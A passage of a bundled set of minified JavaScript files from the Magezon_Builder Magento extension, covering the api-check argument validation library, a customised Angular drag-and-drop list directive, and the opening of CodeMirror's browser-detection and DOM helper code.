e||(e=f.docsBaseUrl&&p.urlSuffix&&(\"\"+f.docsBaseUrl+p.urlSuffix).trim()),e}var a=arguments.length<=2||void 0===arguments[2]?[]:arguments[2],p=arguments.length<=3||void 0===arguments[3]?{}:arguments[3],f=r.config.output||{},c=n(),s=o(),l=i(),y=\"apiCheck failed! \"+a.join(\", \"),h=\"\\n\\n\"+u(e,t);return(c+\" \"+y+\" \"+s+\" \"+(l||\"\")+h).trim()}function u(e,r){function t(e){h(e,function(r,n){-1===f.indexOf(r)&&(f.push(r),\"object\"==typeof r?t(e):\"function\"==typeof r&&(e[n]=r.displayName||r.name||\"anonymous function\"))})}function n(e){return e&&e.length?(e&&1===e.length&&(e=e[0]),l(e,null,2)):\"nothing\"}function o(){var e=\"\\n\",t=!0;r&&1===r.length&&(t=\"object\"==typeof r[0]&&null!==r[0]?!!Object.keys(r[0]).length:!1);var n=\"type\"+(t?\"s\":\"\"),o=e+e;return\"You passed:\"+e+s+o+(\"With the \"+n+\":\"+e+u+o)+(\"The API calls for:\"+e+a)}var i=c(e,r),a=i.apiTypes,u=i.argTypes,p=Array.prototype.slice.call(r||[]),f=[];t(p);var s=n(p);return u=n(u),a=n(a),o()}function c(t,n){t=g(t),n=g(n);var o=t.map(function(t,o){var i=e.exports.globalConfig.hasOwnProperty(\"verbose\");return b(t,{terse:i?!e.exports.globalConfig.verbose:!r.config.verbose,obj:n[o],addHelpers:!0})}),i=n.map(function(e){return f(e,[])});return{argTypes:i,apiTypes:o}}var s=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],d=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];j&&arguments.length&&j[\"throw\"](C.getApiCheckInstanceCheckers,arguments,{prefix:\"creating an apiCheck instance\"});var v={\"throw\":n(!0),warn:n(!1),getErrorMessage:a,handleErrorMessage:i,config:{output:s.output||{prefix:\"\",suffix:\"\",docsBaseUrl:\"\"},verbose:s.verbose||!1,disabled:s.disabled||!1},utils:y};h(v,function(e,t){return r[t]=e});var m=r.disabled||e.exports.globalConfig.disabled;return h(k.getCheckers(m),function(e,t){return r[t]=e}),h(d,function(e,t){return r[t]=e}),r}function o(e,r){for(var t=[],n=!1,o=0,i=0,u=void 0,p=void 0,f=void 0,c=void 0,s=void 0,l=void 0,y=void 0;(p=e[o++])&&i<r.length;)u=r[i++],s=\"Argument \"+i+(p.isOptional?\" (optional)\":\"\"),f=p(u,\"value\",s),l=d(f),c=o>=e.length,y=o>1&&e[o-1].isOptional,l&&c||l&&!c&&!p.isOptional&&!y?(n=!0,t.push(a(f,p,u))):l&&p.isOptional?i--:t.push(v(s)+\" passed\");return n?t:[]}function i(e,r,t){var n=k.shape({type:k.string,optional:k.bool}),o=k.func.withProperties({__apiCheckData:n}),a=k.shape({__apiCheckData:n}),u=k.oneOfType([o,a])(e,r,t);return d(u)?u:\"function\"==typeof e||e.hasOwnProperty(e.__apiCheckData.type)?void 0:O(r,t,i.type)}function a(e,r,t){var n=u(r,t);return n=n?\" - \"+n:\"\",e.message+n}function u(e,r){var t=e.help;return t?(\"function\"==typeof t&&(t=t(r)),t):\"\"}function p(e,r){var t=e.filter(function(e){return!e.isOptional});return r.length<t.length?[\"Not enough arguments specified. Requires `\"+t.length+\"`, you passed `\"+r.length+\"`\"]:[]}function f(e,r){function t(){return e&&Object.keys(e).length}function n(){return-1!==r.indexOf(e)?\"[Circular]\":(r.push(e),c(e,r))}var o=e&&e.constructor&&e.constructor.name,i=m(e);if(\"function\"===i){if(t()){var a=l(n());return o+\" (with properties: \"+a+\")\"}return o}return null===e?\"null\":\"array\"!==i&&\"object\"!==i?i:t()?n():o}function c(e,r){var t={};return h(e,function(e,n){return t[n]=f(e,r)}),t}function s(){var e=k.string.optional,r=k.func.withProperties({type:k.oneOfType([k.string,i]).optional,displayName:k.string.optional,shortType:k.string.optional,notOptional:k.bool.optional,notRequired:k.bool.optional}),t=[k.shape({output:k.shape({prefix:k.string.optional,suffix:k.string.optional,docsBaseUrl:k.string.optional}).strict.optional,verbose:k.bool.optional,disabled:k.bool.optional}).strict.optional,k.objectOf(r).optional],n=[k.typeOrArrayOf(r),k.any.optional,k.shape({prefix:e,suffix:e,urlSuffix:e,onlyPrefix:e,onlySuffix:e,url:e}).strict.optional];return{checkerFnChecker:r,getApiCheckInstanceCheckers:t,checkApiCheckApi:n}}var l=t(1),y=t(2),h=y.each,d=y.isError,v=y.t,g=y.arrayify,b=y.getCheckerDisplay,m=y.typeOf,O=y.getError,k=t(4),C=s();e.exports=n,e.exports.VERSION=\"7.5.5\",e.exports.utils=y,e.exports.globalConfig={verbose:!1,disabled:!1};var j=n({output:{prefix:\"apiCheck\"}});e.exports.internalChecker=j,h(k,function(r,t){return e.exports[t]=r}),i.type=\"function with __apiCheckData property and `${function.type}` property\"},function(e,r,t){\"use strict\";function n(e){function r(r){var t=r.toLowerCase();return b(function(e,n,o){return a(e)!==t?y(n,o,r):void 0},{type:r},e)}function t(){var r=\"Function\",t=b(function(e,t,n){return\"function\"!==a(e)?y(t,n,r):void 0},{type:r},e);return t.withProperties=function(r){var t=m.objectOf(m.func)(r,\"properties\",\"apiCheck.func.withProperties\");if(c(t))throw t;var n=m.shape(r,!0);return n.type.__apiCheckData.type=\"func.withProperties\",b(function(e,r,t){var o=m.func(e,r,t);return c(o)?o:n(e,r,t)},{type:n.type,shortType:\"func.withProperties\"},e)},t}function n(){var r=\"Object\",t=\"Object (null ok)\",n=b(function(e,r,n){return\"object\"!==a(e)?y(r,n,t):void 0},{type:t},e),o=b(function(e,r,t){return null===e||c(n(e,r,t))?y(r,t,o.type):void 0},{type:r,nullOk:n},e);return o}function i(r){return b(function(e,t,n){return e instanceof r?void 0:y(t,n,r.name)},{type:r.name},e)}function v(r){var t={__apiCheckData:{optional:!1,type:\"enum\"},\"enum\":r},n=\"oneOf[\"+r.map(function(e){return o(e)}).join(\", \")+\"]\";return b(function(e,t,o){return r.some(function(r){return r===e})?void 0:y(t,o,n)},{type:t,shortType:n},e)}function O(r){function t(e){return e&&e[\"short\"]?o:r.map(function(r){return f(r,e)})}var n=r.map(function(e){return f(e,{\"short\":!0})}),o=\"oneOfType[\"+n.join(\", \")+\"]\";return t.__apiCheckData={optional:!1,type:\"oneOfType\"},b(function(e,t,n){return r.some(function(r){return!c(r(e,t,n))})?void 0:y(t,n,o)},{type:t,shortType:o},e)}function k(r){function t(e){return e&&e[\"short\"]?o:f(r,e)}var n=f(r,{\"short\":!0}),o=\"arrayOf[\"+n+\"]\";return t.__apiCheckData={optional:!1,type:\"arrayOf\"},b(function(e,t,n){return c(m.array(e))||!e.every(function(e){return!c(r(e))})?y(t,n,o):void 0},{type:t,shortType:o},e)}function C(r){function t(e){return e&&e[\"short\"]?o:f(r,e)}var n=f(r,{\"short\":!0}),o=\"objectOf[\"+n+\"]\";return t.__apiCheckData={optional:!1,type:\"objectOf\"},b(function(e,t,n){var i=m.object(e,t,n);if(c(i))return i;var a=u(e,function(e,n){return c(r(e,n,t))?!1:void 0});return a?void 0:y(t,n,o)},{type:t,shortType:o},e)}function j(r){function t(e){return e&&e[\"short\"]?o:f(r,e)}var n=f(r,{\"short\":!0}),o=\"typeOrArrayOf[\"+n+\"]\";return t.__apiCheckData={optional:!1,type:\"typeOrArrayOf\"},b(function(e,t,n,i){return c(m.oneOfType([r,m.arrayOf(r)])(e,t,n,i))?y(t,n,o):void 0},{type:t,shortType:o},e)}function x(){function r(r,t){function n(){function e(e,r,t,n,o){function a(t,n,o){\"string\"==typeof e[r]?e[r]+=o:e[r].__apiCheckData[t]=n}if(t||!o||n.isOptional){if(t){var u=n(i[r],r,null,i);c(u)&&a(\"error\",\"THIS IS THE PROBLEM: \"+u.message,\" <-- THIS IS THE PROBLEM: \"+u.message)}}else{var p=\"ITEM\";n.type&&n.type.__apiCheckData&&(p=n.type.__apiCheckData.type.toUpperCase()),a(\"missing\",\"MISSING THIS \"+p,\" <-- YOU ARE MISSING THIS\")}}var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n={},o=t.terse,i=t.obj,a=t.addHelpers,p=t.required;return u(r,function(r,t){var u=i&&i.hasOwnProperty(t),c=g(p)?!r.isOptional:p;o&&!u&&r.isOptional||(n[t]=f(r,{terse:o,obj:i&&i[t],required:c,addHelpers:a})),a&&e(n,t,u,r,c)}),n}function o(){return n.apply(void 0,arguments)}var i={};u(r,function(e,r){i[r]=f(e)}),n.__apiCheckData={strict:!1,optional:!1,type:\"shape\"};var a=b(function(e,n,o){var i=!t&&m.object(e,n,o);if(c(i))return i;var a=void 0;return o=o?o+(n?\"/\":\"\"):\"\",n=n||\"\",u(r,function(r,t){return e.hasOwnProperty(t)||!r.isOptional?(a=r(e[t],t,\"\"+o+n,e),!c(a)):void 0}),c(a)?a:void 0},{type:n,shortType:\"shape\"},e);return o.__apiCheckData=p(a.type.__apiCheckData),o.__apiCheckData.strict=!0,a.strict=b(function(e,t,n){var o=a(e,t,n);if(c(o))return o;var i=Object.keys(r),u=Object.keys(e).filter(function(e){return-1===i.indexOf(e)});return u.length?new Error(h(t,n)+\" cannot have extra properties: \"+d(u.join(\"`, `\"))+\".It is limited to \"+d(i.join(\"`, `\"))):void 0},{type:o,shortType:\"strict shape\"},e),a}function t(r,t,o){var i=d(t.join(\", \")),a=\"if \"+(r?\"all of\":\"at least one of\"),u=\"specified \"+a+\" these are not specified: \"+i+\" (otherwise it's optional)\",p=\"requiredIfNot\"+(r?\".all\":\"\")+\"[\"+t.join(\", \")+\"}]\",f=n(o,u,p);return b(function(e,n,i,a){var u=a&&a.hasOwnProperty(n),p=r?\"every\":\"some\",c=t[p](function(e){return a&&a.hasOwnProperty(e)});return c||u?u?o(e,n,i,a):void 0:y(n,i,f)},{type:f,notRequired:!0},e)}function n(e,r,t){function n(r){return r&&r[\"short\"]?t:f(e)}return n.__apiCheckData={optional:!1,type:\"ifNot\",description:r},n}return r.ifNot=function(r,t){Array.isArray(r)||(r=[r]);var o=void 0;o=1===r.length?\"specified only if \"+r[0]+\" is not specified\":\"specified only if none of the following are specified: [\"+l(r,\", \",\"and \")+\"]\";var i=\"ifNot[\"+r.join(\", \")+\"]\",a=n(t,o,i);return b(function(e,n,o,i){var u=i&&i.hasOwnProperty(n),p=r.some(function(e){return i&&i.hasOwnProperty(e)});return u===p?y(n,o,a):u?t(e,n,o,i):void 0},{notRequired:!0,type:a,shortType:i},e)},r.onlyIf=function(r,t){r=s(r);var o=void 0;o=1===r.length?\"specified only if \"+r[0]+\" is also specified\":\"specified only if all of the following are specified: [\"+l(r,\", \",\"and \")+\"]\";var i=\"onlyIf[\"+r.join(\", \")+\"]\",a=n(t,o,i);return b(function(e,n,o,i){var u=r.every(function(e){return i.hasOwnProperty(e)});return u?t(e,n,o,i):y(n,o,a)},{type:a,shortType:i},e)},r.requiredIfNot=function(e,r){return Array.isArray(e)||(e=[e]),t(!1,e,r)},r.requiredIfNot.all=function(e,r){if(!Array.isArray(e))throw new Error(\"requiredIfNot.all must be passed an array\");return t(!0,e,r)},r}function _(){var r=\"function arguments\";return b(function(e,t,n){return Array.isArray(e)||c(m.object(e))||c(m.number(e.length))?y(t,n,r):void 0},{type:r},e)}function A(){return b(function(){},{type:\"any\"},e)}function T(){var r=\"null\";return b(function(e,t,n){return null!==e?y(t,n,r):void 0},{type:r},e)}function w(r,t){var n=\"Range (\"+r+\" - \"+t+\")\";return b(function(e,o,i){return\"number\"!=typeof e||r>e||e>t?y(o,i,n):void 0},{type:n},e)}function E(r){var t=\"lessThan[\"+r+\"]\";return b(function(e,n,o){return\"number\"!=typeof e||e>r?y(n,o,t):void 0},{type:t},e)}function D(r){var t=\"greaterThan[\"+r+\"]\";return b(function(e,n,o){return\"number\"!=typeof e||r>e?y(n,o,t):void 0},{type:t},e)}function N(){var r=\"empty object\";return b(function(e,t,n){return\"object\"!==a(e)||null===e||Object.keys(e).length?y(t,n,r):void 0},{type:r},e)}return{array:r(\"Array\"),bool:r(\"Boolean\"),number:r(\"Number\"),string:r(\"String\"),func:t(),object:n(),emptyObject:N(),instanceOf:i,oneOf:v,oneOfType:O,arrayOf:k,objectOf:C,typeOrArrayOf:j,range:w,lessThan:E,greaterThan:D,shape:x(),args:_(),any:A(),\"null\":T()}}var o=t(1),i=t(2),a=i.typeOf,u=i.each,p=i.copy,f=i.getCheckerDisplay,c=i.isError,s=i.arrayify,l=i.list,y=i.getError,h=i.nAtL,d=i.t,v=i.checkerHelpers,g=i.undef,b=v.setupChecker,m=e.exports=n();e.exports.getCheckers=n}])});","Magezon_Builder/vendor/angular-drag-and-drop-lists/angular-drag-and-drop-lists.min.js":"(function(dndLists){var MIME_TYPE='application/x-dnd';var EDGE_MIME_TYPE='application/json';var MSIE_MIME_TYPE='Text';var ALL_EFFECTS=['move','copy','link'];dndLists.directive('dndDraggable',['$parse','$timeout',function($parse,$timeout){return function(scope,element,attr){element.attr(\"draggable\",\"true\");if(attr.dndDisableIf){scope.$watch(attr.dndDisableIf,function(disabled){element.attr(\"draggable\",!disabled);});}\nelement.on('dragstart',function(event){event=event.originalEvent||event;if(element.attr('draggable')=='false')return true;dndState.isDragging=true;dndState.itemType=attr.dndType&&scope.$eval(attr.dndType).toLowerCase();dndState.dropEffect=\"none\";dndState.effectAllowed=attr.dndEffectAllowed||ALL_EFFECTS[0];event.dataTransfer.effectAllowed=dndState.effectAllowed;var item=scope.$eval(attr.dndDraggable);var mimeType=MIME_TYPE+(dndState.itemType?('-'+dndState.itemType):'');try{event.dataTransfer.setData(mimeType,angular.toJson(item));}catch(e){var data=angular.toJson({item:item,type:dndState.itemType});try{event.dataTransfer.setData(EDGE_MIME_TYPE,data);}catch(e){var effectsAllowed=filterEffects(ALL_EFFECTS,dndState.effectAllowed);event.dataTransfer.effectAllowed=effectsAllowed[0];event.dataTransfer.setData(MSIE_MIME_TYPE,data);}}\nelement.addClass(\"dndDragging\");$timeout(function(){element.addClass(\"dndDraggingSource\");},0);if(event._dndHandle&&event.dataTransfer.setDragImage){var dragImageElement=element.children('.mgz-element-inner');dragImageElement.css('overflow','hidden');dragImageElement.css('outline','none');dragImageElement.children('.mgz-element-inner').css('padding','10px');dragImageElement.children('.mgz-element-controls').hide();event.dataTransfer.setDragImage(dragImageElement[0],0,0);}\n$parse(attr.dndDragstart)(scope,{event:event});if(attr.dndCallback){var callback=$parse(attr.dndCallback);dndState.callback=function(params){return callback(scope,params||{});};}\nevent.stopPropagation();});element.on('dragend',function(event){event=event.originalEvent||event;scope.$apply(function(){var dropEffect=dndState.dropEffect;var cb={copy:'dndCopied',link:'dndLinked',move:'dndMoved',none:'dndCanceled'};$parse(attr[cb[dropEffect]])(scope,{event:event});$parse(attr.dndDragend)(scope,{event:event,dropEffect:dropEffect});});var dragImageElement=element.children('.mgz-element-inner');dragImageElement.css('overflow','');dragImageElement.css('outline','');dragImageElement.children('.mgz-element-inner').css('padding','');dragImageElement.children('.mgz-element-controls').show();dndState.isDragging=false;dndState.callback=undefined;element.removeClass(\"dndDragging\");element.removeClass(\"dndDraggingSource\");event.stopPropagation();$timeout(function(){element.removeClass(\"dndDraggingSource\");},0);});element.on('click',function(event){if(!attr.dndSelected)return;event=event.originalEvent||event;scope.$apply(function(){$parse(attr.dndSelected)(scope,{event:event});});event.stopPropagation();});element.on('selectstart',function(){if(this.dragDrop)this.dragDrop();});};}]);dndLists.directive('dndDraggableParent',['$parse','$timeout',function($parse,$timeout){return function(scope,element,attr){element.attr(\"draggable\",\"true\");if(attr.dndDisableIf){scope.$watch(attr.dndDisableIf,function(disabled){element.attr(\"draggable\",!disabled);});}\nelement.on('dragstart',function(event){event=event.originalEvent||event;if(element.attr('draggable')=='false')return true;dndState.isDragging=true;dndState.itemType=attr.dndType&&scope.$eval(attr.dndType).toLowerCase();dndState.dropEffect=\"none\";dndState.effectAllowed=attr.dndEffectAllowed||ALL_EFFECTS[0];event.dataTransfer.effectAllowed=dndState.effectAllowed;var item=scope.$eval(attr.dndDraggableParent);var mimeType=MIME_TYPE+(dndState.itemType?('-'+dndState.itemType):'');var parent=angular.element(jQuery('.'+item.id));jQuery('.mgz-element-control-dropdown').addClass('mgz-hidden');jQuery(event.target).parent().parent().css('background','transparent');jQuery(event.target).css('border-radius','5px');try{event.dataTransfer.setData(mimeType,angular.toJson(item));}catch(e){var data=angular.toJson({item:item,type:dndState.itemType});try{event.dataTransfer.setData(EDGE_MIME_TYPE,data);}catch(e){var effectsAllowed=filterEffects(ALL_EFFECTS,dndState.effectAllowed);event.dataTransfer.effectAllowed=effectsAllowed[0];event.dataTransfer.setData(MSIE_MIME_TYPE,data);}}\nparent.addClass(\"dndDragging\");$timeout(function(){parent.addClass(\"dndDraggingSource\");},0);if(event._dndHandle&&event.dataTransfer.setDragImage){if(item.type!=='row'){event.dataTransfer.setDragImage(parent[0],0,0);}}\n$parse(attr.dndDragstart)(scope,{event:event});if(attr.dndCallback){var callback=$parse(attr.dndCallback);dndState.callback=function(params){return callback(scope,params||{});};}\nevent.stopPropagation();});element.on('dragend',function(event){event=event.originalEvent||event;scope.$apply(function(){var dropEffect=dndState.dropEffect;var cb={copy:'dndCopied',link:'dndLinked',move:'dndMoved',none:'dndCanceled'};$parse(attr[cb[dropEffect]])(scope,{event:event});$parse(attr.dndDragend)(scope,{event:event,dropEffect:dropEffect});});var item=scope.$eval(attr.dndDraggableParent);var parent=angular.element(jQuery('.'+item.id));jQuery('.mgz-element-control-dropdown').removeClass('mgz-hidden');jQuery(event.target).parent().parent().css('background','');jQuery(event.target).css('border-radius','');dndState.isDragging=false;dndState.callback=undefined;parent.removeClass(\"dndDragging\");parent.removeClass(\"dndDraggingSource\");event.stopPropagation();$timeout(function(){parent.removeClass(\"dndDraggingSource\");},0);});element.on('click',function(event){if(!attr.dndSelected)return;event=event.originalEvent||event;scope.$apply(function(){$parse(attr.dndSelected)(scope,{event:event});});event.stopPropagation();});element.on('selectstart',function(){if(this.dragDrop)this.dragDrop();});};}]);dndLists.directive('dndList',['$parse','$compile',function($parse,$compile){return function(scope,element,attr){var placeholder=getPlaceholderElement();placeholder.remove();var placeholderNode=placeholder[0];var listNode=element[0];var listSettings={};if(attr.dndDisableBuilder&&scope.$eval(attr.dndDisableBuilder))return;element.on('dragenter',function(event){event=event.originalEvent||event;var types=attr.dndAllowedTypes&&scope.$eval(attr.dndAllowedTypes);listSettings={allowedTypes:angular.isArray(types)&&types.join('|').toLowerCase().split('|'),disabled:attr.dndDisableIf&&scope.$eval(attr.dndDisableIf),externalSources:attr.dndExternalSources&&scope.$eval(attr.dndExternalSources),horizontal:attr.dndHorizontalList&&scope.$eval(attr.dndHorizontalList)};var mimeType=getMimeType(event.dataTransfer.types);if(!mimeType||!isDropAllowed(getItemType(mimeType)))return true;event.preventDefault();});element.on('dragover',function(event){if(angular.element(event.target).hasClass('mgz-builder-dnd-disable')){return true;}\nevent=event.originalEvent||event;var mimeType=getMimeType(event.dataTransfer.types);var itemType=getItemType(mimeType);if(!mimeType||!isDropAllowed(itemType))return true;if(placeholderNode.parentNode!=listNode){element.append(placeholder);}\nif(event.target!=listNode){var listItemNode=event.target;while(listItemNode.parentNode!=listNode&&listItemNode.parentNode){listItemNode=listItemNode.parentNode;}\nif(listItemNode.parentNode==listNode&&listItemNode!=placeholderNode){var rect=listItemNode.getBoundingClientRect();if(listSettings.horizontal){var isFirstHalf=event.clientX<rect.left+rect.width / 2;}else{var isFirstHalf=event.clientY<rect.top+rect.height / 2;}\nvar _elem=jQuery(listItemNode);if(!_elem.hasClass('mgz-placeholder')){if(isFirstHalf){if(!_elem.prev('.mgz-placeholder').length){jQuery('.mgz-placeholder').remove();_elem.before(placeholder);}}else{if(!_elem.next('.mgz-placeholder').length){jQuery('.mgz-placeholder').remove();_elem.after(placeholder);}}}}}\nvar ignoreDataTransfer=mimeType==MSIE_MIME_TYPE;var dropEffect=getDropEffect(event,ignoreDataTransfer);if(dropEffect=='none')return stopDragover();if(attr.dndDragover&&!invokeCallback(attr.dndDragover,event,dropEffect,itemType)){return stopDragover();}\nevent.preventDefault();if(!ignoreDataTransfer){event.dataTransfer.dropEffect=dropEffect;}\nelement.addClass(\"dndDragover\");element.addClass(\"mgz-dndDragover\");element.parent().addClass(\"parent-dndDragover\");event.stopPropagation();return false;});element.on('drop',function(event){event=event.originalEvent||event;var mimeType=getMimeType(event.dataTransfer.types);var itemType=getItemType(mimeType);if(!mimeType||!isDropAllowed(itemType))return true;event.preventDefault();try{var data=JSON.parse(event.dataTransfer.getData(mimeType));}catch(e){return stopDragover();}\nif(mimeType==MSIE_MIME_TYPE||mimeType==EDGE_MIME_TYPE){itemType=data.type||undefined;data=data.item;if(!isDropAllowed(itemType))return stopDragover();}\nvar ignoreDataTransfer=mimeType==MSIE_MIME_TYPE;var dropEffect=getDropEffect(event,ignoreDataTransfer);if(dropEffect=='none')return stopDragover();var index=getPlaceholderIndex();if(attr.dndDrop){data=invokeCallback(attr.dndDrop,event,dropEffect,itemType,index,data);if(!data)return stopDragover();}\ndndState.dropEffect=dropEffect;if(!ignoreDataTransfer){event.dataTransfer.dropEffect=dropEffect;}\nif(data!==true){scope.$apply(function(){scope.$eval(attr.dndList).splice(index,0,data);});}\ninvokeCallback(attr.dndInserted,event,dropEffect,itemType,index,data);stopDragover();event.stopPropagation();return false;});element.on('dragleave',function(event){event=event.originalEvent||event;var newTarget=document.elementFromPoint(event.clientX,event.clientY);if(listNode.contains(newTarget)&&!event._dndPhShown){event._dndPhShown=true;}else{stopDragover();}});function getMimeType(types){if(!types)return MSIE_MIME_TYPE;for(var i=0;i<types.length;i++){if(types[i]==MSIE_MIME_TYPE||types[i]==EDGE_MIME_TYPE||types[i].substr(0,MIME_TYPE.length)==MIME_TYPE){return types[i];}}\nreturn null;}\nfunction getItemType(mimeType){if(dndState.isDragging)return dndState.itemType||undefined;if(mimeType==MSIE_MIME_TYPE||mimeType==EDGE_MIME_TYPE)return null;return(mimeType&&mimeType.substr(MIME_TYPE.length+1))||undefined;}\nfunction isDropAllowed(itemType){if(listSettings.disabled)return false;if(!listSettings.externalSources&&!dndState.isDragging)return false;if(!listSettings.allowedTypes||itemType===null)return true;return itemType&&listSettings.allowedTypes.indexOf(itemType)!=-1;}\nfunction getDropEffect(event,ignoreDataTransfer){var effects=ALL_EFFECTS;if(!ignoreDataTransfer){effects=filterEffects(effects,event.dataTransfer.effectAllowed);}\nif(dndState.isDragging){effects=filterEffects(effects,dndState.effectAllowed);}\nif(attr.dndEffectAllowed){effects=filterEffects(effects,attr.dndEffectAllowed);}\nif(!effects.length){return'none';}else if(event.ctrlKey&&effects.indexOf('copy')!=-1){return'copy';}else if(event.altKey&&effects.indexOf('link')!=-1){return'link';}else{return effects[0];}}\nfunction stopDragover(){placeholder.remove();element.removeClass(\"dndDragover\");element.removeClass(\"mgz-dndDragover\");element.parent().removeClass(\"parent-dndDragover\");return true;}\nfunction invokeCallback(expression,event,dropEffect,itemType,index,item){return $parse(expression)(scope,{callback:dndState.callback,dropEffect:dropEffect,event:event,external:!dndState.isDragging,index:index!==undefined?index:getPlaceholderIndex(),item:item||undefined,type:itemType});}\nfunction getPlaceholderIndex(){return Array.prototype.indexOf.call(listNode.children,placeholderNode);}\nfunction getPlaceholderElement(){var placeholder;angular.forEach(element.children(),function(childNode){var child=angular.element(childNode);if(child.hasClass('dndPlaceholder')){placeholder=child;}});if(!placeholder&&scope.element&&scope.element.builder&&scope.element.builder.is_collection){var parallaxHtml='<div class=\"dndPlaceholder mgz-placeholder\" ng-class=\"getPlaceHolderClassess()\"></div>';var placeholderHtml=angular.element($compile(parallaxHtml)(scope));element.append(placeholderHtml);placeholder=element.children('.mgz-placeholder');}\nreturn placeholder||angular.element(\"<li class='dndPlaceholder mgz-placeholder'></li>\");}};}]);dndLists.directive('dndNodrag',function(){return function(scope,element,attr){element.attr(\"draggable\",\"true\");element.on('dragstart',function(event){event=event.originalEvent||event;if(!event._dndHandle){if(!(event.dataTransfer.types&&event.dataTransfer.types.length)){event.preventDefault();}\nevent.stopPropagation();}});element.on('dragend',function(event){event=event.originalEvent||event;if(!event._dndHandle){event.stopPropagation();}});};});dndLists.directive('dndHandle',function(){return function(scope,element,attr){element.attr(\"draggable\",\"true\");element.on('dragstart dragend',function(event){event=event.originalEvent||event;event._dndHandle=true;});};});function filterEffects(effects,effectAllowed){if(effectAllowed=='all')return effects;return effects.filter(function(effect){return effectAllowed.toLowerCase().indexOf(effect)!=-1;});}\nvar dndState={};})(angular.module('dndLists',[]));","Magezon_Builder/vendor/codemirror/lib/codemirror.min.js":"(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global.CodeMirror=factory());}(this,(function(){'use strict';var userAgent=navigator.userAgent;var platform=navigator.platform;var gecko=/gecko\\/\\d/i.test(userAgent);var ie_upto10=/MSIE \\d/.test(userAgent);var ie_11up=/Trident\\/(?:[7-9]|\\d{2,})\\..*rv:(\\d+)/.exec(userAgent);var edge=/Edge\\/(\\d+)/.exec(userAgent);var ie=ie_upto10||ie_11up||edge;var ie_version=ie&&(ie_upto10?document.documentMode||6:+(edge||ie_11up)[1]);var webkit=!edge&&/WebKit\\//.test(userAgent);var qtwebkit=webkit&&/Qt\\/\\d+\\.\\d+/.test(userAgent);var chrome=!edge&&/Chrome\\//.test(userAgent);var presto=/Opera\\//.test(userAgent);var safari=/Apple Computer/.test(navigator.vendor);var mac_geMountainLion=/Mac OS X 1\\d\\D([8-9]|\\d\\d)\\D/.test(userAgent);var phantom=/PhantomJS/.test(userAgent);var ios=!edge&&/AppleWebKit/.test(userAgent)&&/Mobile\\/\\w+/.test(userAgent);var android=/Android/.test(userAgent);var mobile=ios||android||/webOS|BlackBerry|Opera Mini|Opera Mobi|IEMobile/i.test(userAgent);var mac=ios||/Mac/.test(platform);var chromeOS=/\\bCrOS\\b/.test(userAgent);var windows=/win/i.test(platform);var presto_version=presto&&userAgent.match(/Version\\/(\\d*\\.\\d*)/);if(presto_version){presto_version=Number(presto_version[1]);}\nif(presto_version&&presto_version>=15){presto=false;webkit=true;}\nvar flipCtrlCmd=mac&&(qtwebkit||presto&&(presto_version==null||presto_version<12.11));var captureRightClick=gecko||(ie&&ie_version>=9);function classTest(cls){return new RegExp(\"(^|\\\\s)\"+cls+\"(?:$|\\\\s)\\\\s*\")}\nvar rmClass=function(node,cls){var current=node.className;var match=classTest(cls).exec(current);if(match){var after=current.slice(match.index+match[0].length);node.className=current.slice(0,match.index)+(after?match[1]+after:\"\");}};function removeChildren(e){for(var count=e.childNodes.length;count>0;--count){e.removeChild(e.firstChild);}\nreturn e}\nfunction removeChildrenAndAdd(parent,e){return removeChildren(parent).appendChild(e)}\nfunction elt(tag,content,className,style){var e=document.createElement(tag);if(className){e.className=className;}\nif(style){e.style.cssText=style;}\nif(typeof content==\"string\"){e.appendChild(document.createTextNode(content));}\nelse if(content){for(var i=0;i<content.length;++i){e.appendChild(content[i]);}}\nreturn e}\nfunction eltP(tag,content,className,style){var e=elt(tag,content,className,style);e.setAttribute(\"role\",\"presentation\");return e}\nvar range;if(document.createRange){range=function(node,start,end,endNode){var r=document.createRange();r.setEnd(endNode||node,end);r.setStart(node,start);return r};}\nelse{range=function(node,start,end){var r=document.body.createTextRange();try{r.moveToElementText(node.parentNode);}\ncatch(e){return r}\nr.collapse(true);r.moveEnd(\"character\",end);r.moveStart(\"character\",start);return r};}\nfunction contains(parent,child){if(child.nodeType==3){child=child.parentNode;}\nif(parent.contains){return parent.contains(child)}\ndo{if(child.nodeType==11){child=child.host;}\nif(child==parent){return true}}while(child=child.parentNode)}\nfunction activeElt(){var activeElement;try{activeElement=document.activeElement;}catch(e){activeElement=document.body||null;}\nwhile(activeElement&&activeElement.shadowRoot&&activeElement.shadowRoot.activeElement){activeElement=activeElement.shadowRoot.activeElement;}\nreturn activeElement}\nfunction addClass(node,cls){var current=node.className;if(!classTest(cls).test(current)){node.className+=(current?\" \":\"\")+cls;}}\nfunction joinClasses(a,b){var as=a.split(\" \");for(var i=0;i<as.length;i++){if(as[i]&&!classTest(as[i]).test(b)){b+=\" \"+as[i];}}\nreturn b}\nvar selectInput=function(node){node.select();};if(ios){selectInput=function(node){node.selectionStart=0;node.selectionEnd=node.value.length;};}\nelse if(ie){selectInput=function(node){try{node.select();}catch(_e){}};}\nfunction bind(f){var args=Array.prototype.slice.call(arguments,1);return function(){return f.apply(null,args)}}\nfunction copyObj(obj,target,overwrite){if(!target){target={};}\nfor(var prop in obj){if(obj.hasOwnProperty(prop)&&(overwrite!==false||!target.hasOwnProperty(prop))){target[prop]=obj[prop];}}\nreturn target}\nfunction countColumn(string,end,tabSize,startIndex,startValue){if(end==null){end=string.search(/[^\\s\\u00a0]/);if(end==-1){end=string.length;}}\nfor(var i=startIndex||0,n=startValue||0;;){var nextTab=string.indexOf(\"\\t\",i);if(nextTab<0||nextTab>=end){return n+(end-i)}\nn+=nextTab-i;n+=tabSize-(n%tabSize);i=nextTab+1;}}\nvar Delayed=function(){this.id=null;};Delayed.prototype.set=function(ms,f){clearTimeout(this.id);this.id=setTimeout(f,ms);};function indexOf(array,elt){for(var i=0;i<array.length;++i){if(array[i]==elt){return i}}\nreturn-1}\nvar scrollerGap=30;var Pass={toString:function(){return\"CodeMirror.Pass\"}};var sel_dontScroll={scroll:false},sel_mouse={origin:\"*mouse\"},sel_move={origin:\"+move\"};function findColumn(string,goal,tabSize){for(var pos=0,col=0;;){var nextTab=string.indexOf(\"\\t\",pos);if(nextTab==-1){nextTab=string.length;}\nvar skipped=nextTab-pos;if(nextTab==string.length||col+skipped>=goal){return 